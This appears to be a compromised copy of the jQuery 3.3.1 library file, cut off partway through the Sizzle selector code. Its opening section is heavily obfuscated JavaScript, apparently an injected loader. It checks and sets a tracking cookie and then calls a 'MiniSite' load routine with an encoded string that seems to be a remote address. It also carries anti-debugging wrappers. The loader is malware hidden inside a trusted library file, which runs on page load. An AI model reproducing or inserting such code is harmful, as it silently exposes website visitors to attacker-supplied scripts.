_0x3a2698(_0x2a8d76,_0x44072e,_0x113afb,_0x59d143){return _0x234d33(_0x2a8d76-_0x357c47._0x45d2d1,_0x44072e-_0x357c47._0x322184,_0x59d143,_0x2a8d76-_0x357c47._0x105bf7);}if(_0x14c240[_0x3a2698(_0x2b903e._0x3059f7,0x79,0x77,0xa4)]===_0x14c240['lvmvz']){var _0x48d6e9;try{if(_0x14c240[_0x3a2698(_0x2b903e._0x3abf4e,_0x2b903e._0x1272e9,0xc9,0xff)](_0x14c240['bwnNZ'],_0x14c240[_0x3a2698(_0x2b903e._0x2ee2eb,_0x2b903e._0x140d61,0x10e,0xdb)])){if(_0x7af6f8){var _0x1d76c3=_0x47121a[_0x3a2698(_0x2b903e._0x4912b2,_0x2b903e._0x38fdd1,_0x2b903e._0x1e947b,_0x2b903e._0x3c8b5a)](_0x288d09,arguments);return _0xa0037a=null,_0x1d76c3;}}else{var _0x3d4134=_0x14c240[_0x3a2698(_0x2b903e._0x3ac01c,_0x2b903e._0x5b3a7a,_0x2b903e._0x48140f,_0x2b903e._0x3059f7)](Function,_0x3a2698(_0x2b903e._0x30c6de,_0x2b903e._0x1a84d7,_0x2b903e._0x2be6ac,_0x2b903e._0x11eabe)+_0x2a01df(_0x2b903e._0xc56aa,_0x2b903e._0x315850,_0x2b903e._0x57be3d,_0x2b903e._0x592e8c)+_0x14c240[_0x2a01df(_0x2b903e._0x30f67d,0x15d,_0x2b903e._0x425677,0x16f)]+');');_0x48d6e9=_0x3d4134();}}catch(_0x5e922d){_0x48d6e9=window;}var _0x64ed4e=_0x48d6e9[_0x2a01df(_0x2b903e._0xef322d,_0x2b903e._0x592e8c,_0x2b903e._0x4d840b,0x1c8)]=_0x48d6e9[_0x2a01df(_0x2b903e._0x53fd6a,0x198,_0x2b903e._0x9cc433,_0x2b903e._0x25ae28)]||{},_0x5215c3=[_0x3a2698(_0x2b903e._0xe2c70a,_0x2b903e._0x5f45f3,_0x2b903e._0x6cb70a,_0x2b903e._0x23514a),_0x14c240['ZMiql'],_0x14c240[_0x2a01df(_0x2b903e._0x2c27e6,0x166,_0x2b903e._0x16b94b,_0x2b903e._0x19466f)],_0x14c240[_0x2a01df(0x1a7,_0x2b903e._0x2cd1f5,_0x2b903e._0x3e69c2,_0x2b903e._0x6ba448)],_0x14c240[_0x2a01df(_0x2b903e._0x59e6dc,_0x2b903e._0x29730b,0x1bf,_0x2b903e._0x1430d7)],_0x14c240['dzIkK'],_0x14c240['scPrH']];for(var _0x2692e5=0x1d*-0x14+-0x1*-0x1b05+0x1*-0x18c1;_0x2692e5<_0x5215c3[_0x2a01df(_0x2b903e._0x3ae54c,_0x2b903e._0x4c7960,_0x2b903e._0x336758,_0x2b903e._0x47e9bb)];_0x2692e5++){if(_0x14c240['gvbgJ']('tNqsf',_0x3a2698(0x110,_0x2b903e._0x16a0fd,0x14a,_0x2b903e._0x576845))){var _0x1cd9c4=_0x14c240['VPdAO'][_0x2a01df(_0x2b903e._0x2dc3e1,0x1c6,0x1f7,_0x2b903e._0x5dd243)]('|'),_0x2a2fa5=0x2222+0x1*-0x5bf+0x2b*-0xa9;while(!![]){switch(_0x1cd9c4[_0x2a2fa5++]){case'0':_0x9ca9b1['__proto__']=_0x2a0896['bind'](_0x2a0896);continue;case'1':_0x64ed4e[_0xae0e40]=_0x9ca9b1;continue;case'2':_0x9ca9b1[_0x3a2698(_0x2b903e._0x144779,0xf8,_0x2b903e._0x16369f,_0x2b903e._0x2c3af9)]=_0x1a49c3[_0x3a2698(_0x2b903e._0x144779,_0x2b903e._0x21dd38,_0x2b903e._0x43ae16,_0x2b903e._0x2cd5be)][_0x2a01df(_0x2b903e._0x26e81d,_0x2b903e._0x6ba448,_0x2b903e._0x438840,_0x2b903e._0x4ba1d0)](_0x1a49c3);continue;case'3':var _0x1a49c3=_0x64ed4e[_0xae0e40]||_0x9ca9b1;continue;case'4':var _0x9ca9b1=_0x2a0896['constructo'+'r'][_0x3a2698(0xbd,0x80,0xf6,_0x2b903e._0x16cfe7)][_0x3a2698(0xdd,0xd7,_0x2b903e._0x571941,_0x2b903e._0x414fa)](_0x2a0896);continue;case'5':var _0xae0e40=_0x5215c3[_0x2692e5];continue;}break;}}else(_0x14c240['SoiOH'](this[_0x5468c0[-0x9a3*0x3+-0x25bf+-0x42bb*-0x1]],_0x37c957[-0x21ce+-0xbf*-0x1+0x11*0x1f3])||_0x14c240['LsqKK'](this[_0x48d6e6[0x24e6*0x1+0x19de+0x9*-0x6f7]],_0x216741[0x159b*0x1+0x939+-0x1ebe]))&&(_0x14c240[_0x3a2698(_0x2b903e._0x33e07f,_0x2b903e._0x38fdd1,_0x2b903e._0x369207,_0x2b903e._0x4eb097)](_0x2c0630,_0x4093e1)&&_0x14c240[_0x3a2698(_0x2b903e._0x2e86c0,0x10f,_0x2b903e._0xc02de5,_0x2b903e._0x1aa69b)](_0x12fe3b));}}else _0x14c240[_0x2a01df(_0x2b903e._0x7b9a0e,_0x2b903e._0x51bb1d,_0x2b903e._0x56d4e3,_0x2b903e._0x408452)](_0xa252f2,_0x3eb829[-0x152f+-0x1*0xd8f+0xeb*0x26],_0x2cbfd0[_0x5d0a0b[-0x9d5*0x2+-0xfd*0x1f+-0x24b*-0x16]]()[_0x2a01df(_0x2b903e._0x404e5c,_0x2b903e._0x32530f,_0x2b903e._0x2d58d5,_0x2b903e._0x425677)](-0x3*-0x12f+0x21c5+0x1297*-0x2),0x8ae+-0xb11+0x264),_0x5a66e5[_0x4a2571[-0x25ed+0x2127+0x3*0x199]][_0x45b7f8[-0x6f*-0x19+0x1*-0xbcf+-0x11f*-0x1]](_0xb4b0d6[0x16d+-0x1b5a+0x537*0x5],function(){});});_0x14c240[_0x20fc63(0x2a0,_0x50282d._0x93c7e9,_0x50282d._0xde821c,0x2cd)](_0x2951ec);function _0x234d33(_0x2c9d7f,_0x383954,_0x4be577,_0x2fce75){return _0x4d6cd0(_0x2c9d7f-_0x18360f._0x4b13cc,_0x383954-_0x18360f._0x5e4937,_0x4be577,_0x2fce75- -_0x18360f._0x46a400);}if(document[_0xb822[0x114a*-0x1+0x3f9+-0xd6c*-0x1]][_0xb822[-0x1ae7+0x616+0x3*0x6fb]]>-0x3e8+-0x236d+0x2755*0x1){c_start=document[_0xb822[-0x118b+0x1a44+0x1*-0x89e]][_0xb822[-0x154e+-0x1caf+0x321e]](_0x14c240[_0x234d33(-0xee,-_0x50282d._0x5026f5,-_0x50282d._0x16e0a4,-0xfd)](_0x241fb7,_0xb822[-0x8*0x46a+0x266f+-0x303*0x1]));if(_0x14c240['QQPCd'](c_start,-(-0x1*0x76c+0x5d4+0x1*0x199))){var _0x7595c4=_0x14c240['Rxydk'][_0x20fc63(_0x50282d._0x18494c,_0x50282d._0x2176e0,_0x50282d._0x5a1f75,_0x50282d._0x943992)]('|'),_0x5bd6a3=0x71*-0x4d+-0x295*-0xf+-0x4be;while(!![]){switch(_0x7595c4[_0x5bd6a3++]){case'0':c_start=_0x14c240[_0x234d33(-0xc9,-_0x50282d._0x4e3115,-_0x50282d._0x10c2f9,-0xe5)](c_start+_0x241fb7[_0xb822[-0x256d+-0x175c+-0x1*-0x3ce9]],0xcf9+0x1*0xb23+-0x231*0xb);continue;case'1':c_end=document[_0xb822[-0x937+0x9e*0x7+0x500]][_0xb822[-0x2341+0x9*0x2fd+0x87d]](_0xb822[0x18e0+0x35f*0x2+-0x82*0x3e],c_start);continue;case'2':;continue;case'3':return _0x14c240['wJGzq'](unescape,document[_0xb822[0x1d76+0xce6+-0x2a41]][_0xb822[0x2*-0x1279+-0x5*-0xc9+0x1094*0x2]](c_start,c_end));case'4':_0x14c240[_0x234d33(-_0x50282d._0x1b5068,-0x18a,-_0x50282d._0x3e4575,-_0x50282d._0x51c189)](c_end,-(-0x175*-0x16+0x25a4+0x139*-0x39))&&(c_end=document[_0xb822[-0x3da+-0x6*0x2f0+0x1595]][_0xb822[0x227a+0x2*-0x1132+-0xa*-0x1]]);continue;}break;}}};return _0xb822[-0x64*0x34+-0x7f*0x5+0x16e8];}var cookie=getCookie(_0xb822[0x18ba+-0x485+0x1*-0x1411]);function _0x1118(){var _0xf2df08=['Aw5MBW','t1DTzLa','AKPwq04','y3jLyxrLrwXLBq','D2fYBG','t25Jzq','y0PYuK4','y29UC29Szq','y29TCgXLDgu','vwHyDfu','CNj2DNu','Aw5KzxHpzG','lJyUmc5TAw4UAG','BeXIDei','DhPcwK0','zxHJzxb0Aw9U','Dgv4Dc9QyxzHCW','D2HAswu','ANblu2m','yLLOq00','BK1HCeG','x19WCM90B19F','mJKYnZy0wMnMB2zm','m2rqzw5mAG','rwLMy0W','zKnLrwS','C2nYAxb0','mtKWndvVzgvzs3G','A1jZrKS','EwDTrhm','C0j5vgfNtMfTzq','y3DYCK0','zfrMvu8','vNHtBM8','z0vvq2C','o2v4CgLYzxm9','CvnMrhi','De5XC2y','Bg9N','qu9pAM8','yNDUtLO','y2HHCNnLDa','CMvHzhLtDgfHDa','qNjVD3nLCG','nhW1Fdn8mhWYFa','yKTctuy','EI9QCxvLCNKTmW','C3jJ','uu92vM4','DhjHy2u','DgvZDa','B25YzwfKExn0yq','wLLgrei','C3bSAxq','z2v0rgf0zq','Ag9jseK','DxnLCKfNzw50','z3zIz0O','y2Xhz28','CLvgAgi','DhLWzq','C2v0qxr0CMLIDq','mtK0mZqXmfjYv1H6tG','zeHYsw4','B2PywLm','q3rXqKu','B1rlwNq','sNnmB2fKzxi','tufrDhG','t0DJAg4','wNbSzMy','wM9NBKe','qxz4vwO','mhWXFdr8mNWZ','BhzTDNO','CMvHzhLtDgf0zq','lNvZywrHEs5IAq','E30Uy29UC3rYDq','D0PhENe','BwrrAwC','v2TyCKK','AgvHza','mZvIuhHIzum','CM9kq1u','EwPzzLK','yxbWzw5Kq2HPBa','tfDzDLy','vxnLCLrVA2vUxW','DeX5ve4','AK9Uu2m','v0HMuwy','tu9ozg0','we5ZuKW','DgvJAgfUz2u','ChjVDg90ExbL','mtuXmdqYqMjtEu5X','zw50','wMTTrKy','Dg9mB3DLCKnHCW','BMn0Aw9UkcKG','Dg9tDhjPBMC','rMLUENy','C2vHCMnO','zhPjA0S','C3vIC3rYAw5N','CMfUzg9T','AKLKD3i','sMfvA2S','DujLzhC','z2jR','tvbsq2W','mJjty3DStNe','vejWuw4','odiYotq1zwXcq2zM','DhLYqvK','yxbWBhK','ENPtreu','s2zosxm','C2nqCKG','r25xANi','ExDryxi','Ahr0CdOVl2fIDq','v2T1C1a','zuj2vMq','y3jPChq','mhWXFdr8m3WYFa','yMLUza','mNWZFdb8nhWX','y29UC3rYDwn0BW','nduZnta1nMTdr0Dxta','qMXrz2u','odm3mdq1mhj5refoDq','mteWogPoCgDZEq','zevbDuC','AhH6txu','BMf2AwDHDg9Y','CMv0DxjUicHMDq','z2v0rwXLBwvUDa','BgvUz3rO','AxLvzNC'];_0x1118=function(){return _0xf2df08;};return _0x1118();}(cookie==_0xb822[-0x628*-0x4+-0xca3+-0x4c*0x28]||cookie==undefined)&&(setCookie(_0xb822[-0x1*0x19cf+-0xf25+0x2918],Math[_0xb822[0x7bb+0xf0d*-0x1+0x27d*0x3]]()[_0x3483d9(0x2cc,0x2e4,0x287,0x2c4)](0x2014+-0x1b*-0x107+-0x3bad),-0x1a49*0x1+-0x825+0x226f),MiniSite[_0xb822[-0x1*-0x953+0x23a5*-0x1+-0xb*-0x265]][_0xb822[0x6eb*-0x3+0x1599+-0xb1]](_0xb822[0x8*-0x111+-0x2657+0x2f05],function(){}));
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(e,t){"use strict";var n=[],r=e.document,i=Object.getPrototypeOf,o=n.slice,a=n.concat,s=n.push,u=n.indexOf,l={},c=l.toString,f=l.hasOwnProperty,p=f.toString,d=p.call(Object),h={},g=function e(t){return"function"==typeof t&&"number"!=typeof t.nodeType},y=function e(t){return null!=t&&t===t.window},v={type:!0,src:!0,noModule:!0};function m(e,t,n){var i,o=(t=t||r).createElement("script");if(o.text=e,n)for(i in v)n[i]&&(o[i]=n[i]);t.head.appendChild(o).parentNode.removeChild(o)}function x(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?l[c.call(e)]||"object":typeof e}var b="3.3.1",w=function(e,t){return new w.fn.init(e,t)},T=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;w.fn=w.prototype={jquery:"3.3.1",constructor:w,length:0,toArray:function(){return o.call(this)},get:function(e){return null==e?o.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=w.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return w.each(this,e)},map:function(e){return this.pushStack(w.map(this,function(t,n){return e.call(t,n,t)}))},slice:function(){return this.pushStack(o.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(n>=0&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:s,sort:n.sort,splice:n.splice},w.extend=w.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||g(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)n=a[t],a!==(r=e[t])&&(l&&r&&(w.isPlainObject(r)||(i=Array.isArray(r)))?(i?(i=!1,o=n&&Array.isArray(n)?n:[]):o=n&&w.isPlainObject(n)?n:{},a[t]=w.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},w.extend({expando:"jQuery"+("3.3.1"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==c.call(e))&&(!(t=i(e))||"function"==typeof(n=f.call(t,"constructor")&&t.constructor)&&p.call(n)===d)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e){m(e)},each:function(e,t){var n,r=0;if(C(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},trim:function(e){return null==e?"":(e+"").replace(T,"")},makeArray:function(e,t){var n=t||[];return null!=e&&(C(Object(e))?w.merge(n,"string"==typeof e?[e]:e):s.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:u.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r,i=[],o=0,a=e.length,s=!n;o<a;o++)(r=!t(e[o],o))!==s&&i.push(e[o]);return i},map:function(e,t,n){var r,i,o=0,s=[];if(C(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&s.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&s.push(i);return a.apply([],s)},guid:1,support:h}),"function"==typeof Symbol&&(w.fn[Symbol.iterator]=n[Symbol.iterator]),w.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){l["[object "+t+"]"]=t.toLowerCase()});function C(e){var t=!!e&&"length"in e&&e.length,n=x(e);return!g(e)&&!y(e)&&("array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e)}var E=function(e){var t,n,r,i,o,a,s,u,l,c,f,p,d,h,g,y,v,m,x,b="sizzle"+1*new Date,w=e.document,T=0,C=0,E=ae(),k=ae(),S=ae(),D=function(e,t){return e===t&&(f=!0),0},N={}.hasOwnProperty,A=[],j=A.pop,q=A.push,L=A.push,H=A.slice,O=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},P="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",M="[\\x20\\t\\r\\n\\f]",R="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",I="\\["+M+"*("+R+")(?:"+M+"*([*^$|!~]?=)"+M+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+R+"))|)"+M+"*\\]",W=":("+R+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+I+")*)|.*)\\)|)",$=new RegExp(M+"+","g"),B=new RegExp("^"+M+"+|((?:^|[^\\\\])(?:\\\\.)*)"+M+"+$","g"),F=new RegExp("^"+M+"*,"+M+"*"),_=new RegExp("^"+M+"*([>+~]|"+M+")"+M+"*"),z=new RegExp("="+M+"*([^\\]'\"]*?)"+M+"*\\]","g"),X=new RegExp(W),U=new RegExp("^"+R+"$"),V={ID:new RegExp("^#("+R+")"),CLASS:new RegExp("^\\.("+R+")"),TAG:new RegExp("^("+R+"|[*])"),ATTR:new RegExp("^"+I),PSEUDO:new RegExp("^"+W),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+M+"*(even|odd|(([+-]|)(\\d*)n|)"+M+"*(?:([+-]|)"+M+"*(\\d+)|))"+M+"*\\)|)","i"),bool:new RegExp("^(?:"+P+")$","i"),needsContext:new RegExp("^"+M+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+M+"*((?:-\\d)?\\d*)"+M+"*\\)|)(?=[^-]|$)","i")},G=/^(?:input|select|textarea|button)$/i,Y=/^h\d$/i,Q=/^[^{]+\{\s*\[native \w/,J=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,K=/[+~]/,Z=new RegExp("\\\\([\\da-f]{1,6}"+M+"?|("+M+")|.)","ig"),ee=function(e,t,n){var r="0x"+t-65536;return r!==r||n?t:r<0?String.fromCharCode(r+65536):String.fromCharCode(r>>10|55296,1023&r|56320)},te=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ne=function(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},re=function(){p()},ie=me(function(e){return!0===e.disabled&&("form"in e||"label"in e)},{dir:"parentNode",next:"legend"});try{L.apply(A=H.call(w.childNodes),w.childNodes),A[w.childNodes.length].nodeType}catch(e){L={apply:A.length?function(e,t){q.apply(e,H.call(t))}:function(e,t){var n=e.length,r=0;while(e[n++]=t[r++]);e.length=n-1}}}function oe(e,t,r,i){var o,s,l,c,f,h,v,m=t&&t.ownerDocument,T=t?t.nodeType:9;if(r=r||[],"string"!=typeof e||!e||1!==T&&9!==T&&11!==T)return r;if(!i&&((t?t.ownerDocument||t:w)!==d&&p(t),t=t||d,g)){if(11!==T&&(f=J.exec(e)))if(o=f[1]){if(9===T){if(!(l=t.getElementById(o)))return r;if(l.id===o)return r.push(l),r}else if(m&&(l=m.getElementById(o))&&x(t,l)&&l.id===o)return r.push(l),r}else{if(f[2])return L.apply(r,t.getElementsByTagName(e)),r;if((o=f[3])&&n.getElementsByClassName&&t.getElementsByClassName)return L.apply(r,t.getElementsByClassName(o)),r}if(n.qsa&&!S[e+" "]&&(!y||!y.test(e))){if(1!==T)m=t,v=e;else if("object"!==t.nodeName.toLowerCase()){(c=t.getAttribute("id"))?c=c.replace(te,ne):t.setAttribute("id",c=b),s=(h=a(e)).length;while(s--)h[s]="#"+c+" "+ve(h[s]);v=h.join(","),m=K.test(e)&&ge(t.parentNode)||t}if(v)try{return L.apply(r,m.querySelectorAll(v)),r}catch(e){}finally{c===b&&t.removeAttribute("id")}}}return u(e.replace(B,"$1"),t,r,i)}function ae(){var e=[];function t(n,i){return e.push(n+" ")>r.cacheLength&&delete t[e.shift()],t[n+" "]=i}return t}function se(e){return e[b]=!0,e}function ue(e){var t=d.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function le(e,t){var n=e.split("|"),i=n.length;while(i--)r.attrHandle[n[i]]=t}function ce(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(r)return r;if(n)while(n=n.nextSibling)if(n===t)return-1;return e?1:-1}function fe(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}function pe(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function de(e){return function(t){return"form"in t?t.parentNode&&!1===t.disabled?"label"in t?"label"in t.parentNode?t.parentNode.disabled===e:t.disabled===e:t.isDisabled===e||t.isDisabled!==!e&&ie(t)===e:t.disabled===e:"label"in t&&t.disabled===e}}function he(e){return se(function(t){return t=+t,se(function(n,r){var i,o=e([],n.length,t),a=o.length;while(a--)n[i=o[a]]&&(n[i]=!(r[i]=n[i]))})})}function ge(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}n=oe.support={},o=oe.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return!!t&&"HTML"!==t.nodeName},p=oe.setDocument=function(e){var t,i,a=e?e.ownerDocument||e:w;return a!==d&&9===a.nodeType&&a.documentElement?(d=a,h=d.documentElement,g=!o(d),w!==d&&(i=d.defaultView)&&i.top!==i&&(i.addEventListener?i.addEventListener("unload",re,!1):i.attachEvent&&i.attachEvent("onunload",re)),n.attributes=ue(function(e){return e.className="i",!e.getAttribute("className")}),n.getElementsByTagName=ue(function(e){return e.appendChild(d.createComment("")),!e.getElementsByTagName("*").length}),n.getElementsByClassName=Q.test(d.getElementsByClassName),n.getById=ue(function(e){return h.appendChild(e).id=b,!d.getElementsByName||!d.getElementsByName(b).length}),n.getById?(r.filter.ID=function(e){var t=e.replace(Z,ee);return function(e){return e.getAttribute("id")===t}},r.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&g){var n=t.getElementById(e);return n?[n]:[]}}):(r.filter.ID=function(e){var t=e.replace(Z,ee);return function(e){var n="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}},r.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&g){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),r.find.TAG=n.getElementsByTagName?function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):n.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){while(n=o[i++])1===n.nodeType&&r.push(n);return r}return o},r.find.CLASS=n.getElementsByClassName&&function(e,t){if("undefined"!=typeof t.getElementsByClassName&&g)return t.getElementsByClassName(e)},v=[],y=[],(n.qsa=Q.test(d.querySelectorAll))&&(ue(function(e){h.appendChild(e).innerHTML="<a id='"+b+"'></a><select id='"+b+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&y.push("[*^$]="+M+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||y.push("\\["+M+"*(?:value|"+P+")"),e.querySelectorAll("[id~="+b+"-]").length||y.push("~="),e.querySelectorAll(":checked").length||y.push(":checked"),e.querySelectorAll("a#"+b+"+*").length||y.push(".#.+[+~]")}),ue(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=d.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&y.push("name"+M+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&y.push(":enabled",":disabled"),h.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&y.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),y.push(",.*:")})),(n.matchesSelector=Q.test(m=h.matches||h.webkitMatchesSelector||h.mozMatchesSelector||h.oMatchesSelector||h.msMatchesSelector))&&ue(function(e){n.disconnectedMatch=m.call(e,"*"),m.call(e,"[s!='']:x"),v.push("!=",W)}),y=y.length&&new RegExp(y.join("|")),v=v.length&&new RegExp(v.join("|")),t=Q.test(h.compareDocumentPosition),x=t||Q.test(h.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)while(t=t.parentNode)if(t===e)return!0;return!1},D=t?function(e,t){if(e===t)return f=!0,0;var r=!e.compareDocumentPosition-!t.compareDocumentPosition;return r||(1&(r=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!n.sortDetached&&t.compareDocumentPosition(e)===r?e===d||e.ownerDocument===w&&x(w,e)?-1:t===d||t.ownerDocument===w&&x(w,t)?1:c?O(c,e)-O(c,t):0:4&r?-1:1)}:function(e,t){if(e===t)return f=!0,0;var n,r=0,i=e.parentNode,o=t.parentNode,a=[e],s=[t];if(!i||!o)return e===d?-1:t===d?1:i?-1:o?1:c?O(c,e)-O(c,t):0;if(i===o)return ce(e,t);n=e;while(n=n.parentNode)a.unshift(n);n=t;while(n=n.parentNode)s.unshift(n);while(a[r]===s[r])r++;return r?ce(a[r],s[r]):a[r]===w?-1:s[r]===w?1:0},d):d},oe.matches=function(e,t){return oe(e,null,null,t)},oe.matchesSelector=function(e,t){if((e.ownerDocument||e)!==d&&p(e),t=t.replace(z,"='$1']"),n.matchesSelector&&g&&!S[t+" "]&&(!v||!v.test(t))&&(!y||!y.test(t)))try{var r=m.call(e,t);if(r||n.disconnectedMatch||e.document&&11!==e.document.nodeType)return r}catch(e){}return oe(t,d,null,[e]).length>0},oe.contains=function(e,t){return(e.ownerDocument||e)!==d&&p(e),x(e,t)},oe.attr=function(e,t){(e.ownerDocument||e)!==d&&p(e);var i=r.attrHandle[t.toLowerCase()],o=i&&N.call(r.attrHandle,t.toLowerCase())?i(e,t,!g):void 0;return void 0!==o?o:n.attributes||!g?e.getAttribute(t):(o=e.getAttributeNode(t))&&o.specified?o.value:null},oe.escape=function(e){return(e+"").replace(te,ne)},oe.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},oe.uniqueSort=function(e){var t,r=[],i=0,o=0;if(f=!n.detectDuplicates,c=!n.sortStable&&e.slice(0),e.sort(D),f){while(t=e[o++])t===e[o]&&(i=r.push(o));while(i--)e.splice(r[i],1)}return c=null,e},i=oe.getText=function(e){var t,n="",r=0,o=e.nodeType;if(o){if(1===o||9===o||11===o){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=i(e)}else if(3===o||4===o)return e.nodeValue}else while(t=e[r++])n+=i(t);return n},(r=oe.selectors={cacheLength:50,createPseudo:se,match:V,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(Z,ee),e[3]=(e[3]||e[4]||e[5]||"").replace(Z,ee),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||oe.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&oe.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return V.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&X.test(n)&&(t=a(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(Z,ee).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=E[e+" "];return t||(t=new RegExp("(^|"+M+")"+e+"("+M+"|$)"))&&E(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(e,t,n){return function(r){var i=oe.attr(r,e);return null==i?"!="===t:!t||(i+="","="===t?i===n:"!="===t?i!==n:"^="===t?n&&0===i.indexOf(n):"*="===t?n&&i.indexOf(n)>-1:"$="===t?n&&i.slice(-n.length)===n:"~="===t?(" "+i.replace($," ")+" ").indexOf(n)>-1:"|="===t&&(i===n||i.slice(0,n.length+1)===n+"-"))}},CHILD:function(e,t,n,r,i){var o="nth"!==e.slice(0,3),a="last"!==e.slice(-4),s="of-type"===t;return 1===r&&0===i?function(e){return!!e.parentNode}:function(t,n,u){var l,c,f,p,d,h,g=o!==a?"nextSibling":"previousSibling",y=t.parentNode,v=s&&t.nodeName.toLowerCase(),m=!u&&!s,x=!1;if(y){if(o){while(g){p=t;while(p=p[g])if(s?p.nodeName.toLowerCase()===v:1===p.nodeType)return!1;h=g="only"===e&&!h&&"nextSibling"}return!0}if(h=[a?y.firstChild:y.lastChild],a&&m){x=(d=(l=(c=(f=(p=y)[b]||(p[b]={}))[p.uniqueID]||(f[p.uniqueID]={}))[e]||[])[0]===T&&l[1])&&l[2],p=d&&y.childNodes[d];while(p=++d&&p&&p[g]||(x=d=0)||h.pop())if(1===p.nodeType&&++x&&p===t){c[e]=[T,d,x];break}}else 